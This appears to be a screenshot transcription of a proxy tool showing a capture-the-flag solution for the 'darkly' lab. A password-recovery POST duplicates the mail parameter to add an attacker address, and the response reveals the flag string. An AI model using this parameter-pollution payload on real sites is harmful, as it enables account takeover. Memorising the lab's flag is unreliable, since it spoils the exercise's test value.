 Request
Pretty Raw Hex
\n
1 POST /?page=recover HTTP/1.1
2 Host: darkly.prj
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://darkly.prj
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://darkly.prj/?page=recover
12 Accept-Encoding: gzip, deflate, br
13 Cookie: I_am_admin=
14 Connection: keep-alive
15
16 mail=webmaster%40borntosec.com&mail=attacker%40test123.com&Submit=Submit
Response
Pretty Raw Hex Render
\n
THE FLAG IS :
1D4855F7337C0C14B6F44946872C4EB33853F40B2D5
RECOVER PASSWORD: